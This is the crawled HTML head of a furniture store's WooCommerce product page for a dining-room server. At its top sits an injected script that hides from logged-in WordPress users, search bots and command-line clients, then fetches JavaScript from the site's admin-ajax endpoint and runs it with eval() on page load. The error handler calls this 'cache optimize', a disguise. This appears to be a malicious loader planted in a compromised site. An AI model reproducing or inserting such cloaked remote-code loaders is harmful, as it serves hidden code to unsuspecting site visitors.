

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shopyoders.com/shop/dining-room/servers/davinci-server/
body_size: 35507
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://shopyoders.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Davinci Server - Yoder&#039;s Home Furnishings</title>
<meta name="description" content="Server only. Call us to customize."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://shopyoders.com/shop/dining-room/servers/davinci-server/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Davinci Server - Yoder&#039;s Home Furnishings" />
<meta property="og:description" content="Server only. Call us to customize." />
<meta property="og:url" content="https://shopyoders.com/shop/dining-room/servers/davinci-server/" />
<meta property="og:site_name" content="Yoder&#039;s Home Furnishings" />
<meta property="og:updated_time" content="2025-02-19T14:21:20-07:00" />
<meta property="og:image" content="https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server.jpg" />
<meta property="og:image:secure_url" content="https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server.jpg" />
<meta property="og:image:width" content="1386" />
<meta property="og:image:height" content="1179" />
<meta property="og:image:alt" content="davinci side chair" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="2614.00" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Davinci Server - Yoder&#039;s Home Furnishings" />
<meta name="twitter:description" content="Server only. Call us to customize." />
<meta name="twitter:site" content="@https://twitter.com/furnitureyoder" />
<meta name="twitter:creator" content="@https://twitter.com/furnitureyoder" />
<meta name="twitter:image" content="https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;2,614.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.apigateway.co' />
<link rel='dns-prefetch' href='//collect.commerce.godaddy.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="Yoder&#039;s Home Furnishings &raquo; Feed" href="https://shopyoders.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yoder&#039;s Home Furnishings &raquo; Comments Feed" href="https://shopyoders.com/comments/feed/" />
<link rel='stylesheet' id='stripe-main-styles-css' href='https://shopyoders.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/stripe-settings.css' media='all' />
<link rel='stylesheet' id='godaddy-payments-payinperson-main-styles-css' href='https://shopyoders.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/pay-in-person-method.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://shopyoders.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://shopyoders.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://shopyoders.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://shopyoders.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://shopyoders.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://shopyoders.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-components-css' href='https://shopyoders.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://shopyoders.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://shopyoders.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://shopyoders.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://shopyoders.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://shopyoders.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-296996-css' href='https://shopyoders.com/wp-content/uploads/elementor/css/post-296996.css?ver=1767673956' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://shopyoders.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://shopyoders.com/wp-content/plugins/elementor-pro/assets/css/widget-search.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://shopyoders.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://shopyoders.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-loop-grid-css' href='https://shopyoders.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-grid.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://shopyoders.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-mega-menu-css' href='https://shopyoders.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://shopyoders.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://shopyoders.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://shopyoders.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://shopyoders.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://shopyoders.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://shopyoders.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://shopyoders.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://shopyoders.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-loop-carousel-css' href='https://shopyoders.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-carousel.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-nested-accordion-css' href='https://shopyoders.com/wp-content/plugins/elementor/assets/css/widget-nested-accordion.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://shopyoders.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://shopyoders.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-categories-css' href='https://shopyoders.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-categories.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://shopyoders.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://shopyoders.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://shopyoders.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-297062-css' href='https://shopyoders.com/wp-content/uploads/elementor/css/post-297062.css?ver=1767673958' media='all' />
<link rel='stylesheet' id='elementor-post-297065-css' href='https://shopyoders.com/wp-content/uploads/elementor/css/post-297065.css?ver=1767673958' media='all' />
<link rel='stylesheet' id='elementor-post-297441-css' href='https://shopyoders.com/wp-content/uploads/elementor/css/post-297441.css?ver=1767674001' media='all' />
<link rel='stylesheet' id='elementor-post-297624-css' href='https://shopyoders.com/wp-content/uploads/elementor/css/post-297624.css?ver=1767674001' media='all' />
<link rel='stylesheet' id='elementor-post-297592-css' href='https://shopyoders.com/wp-content/uploads/elementor/css/post-297592.css?ver=1767674001' media='all' />
<link rel='stylesheet' id='mwc-payments-payment-form-css' href='https://shopyoders.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/payment-form.css' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://shopyoders.com/wp-content/themes/hello-theme-child-master/style.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-playfairdisplay-css' href='https://shopyoders.com/wp-content/uploads/elementor/google-fonts/css/playfairdisplay.css?ver=1746713211' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://shopyoders.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1746713416' media='all' />
<script src="https://shopyoders.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://shopyoders.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-widget-id="3d6e4a22-bcb0-11ef-ba31-c2e49b8135e0" defer src="https://cdn.apigateway.co/webchat-client..prod/sdk.js?ver=1.0.0" id="web-chat-widget-script-js"></script>
<script src="https://shopyoders.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://shopyoders.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://shopyoders.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://shopyoders.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://shopyoders.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://shopyoders.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://shopyoders.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://shopyoders.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://collect.commerce.godaddy.com/sdk.js" id="poynt-collect-sdk-js"></script>
<script id="mwc-payments-poynt-payment-form-js-extra">
var poyntPaymentFormI18n = {"errorMessages":{"genericError":"An error occurred, please try again or try an alternate form of payment.","missingCardDetails":"Missing card details.","missingBillingDetails":"Missing billing details."}};
</script>
<script src="https://shopyoders.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/js/payments/frontend/poynt.js" id="mwc-payments-poynt-payment-form-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NBBG24X" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["shopyoders.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NBBG24X");
</script>
<link rel="https://api.w.org/" href="https://shopyoders.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shopyoders.com/wp-json/wp/v2/product/52290" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shopyoders.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://shopyoders.com/?p=52290' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shopyoders.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshopyoders.com%2Fshop%2Fdining-room%2Fservers%2Fdavinci-server%2F" />
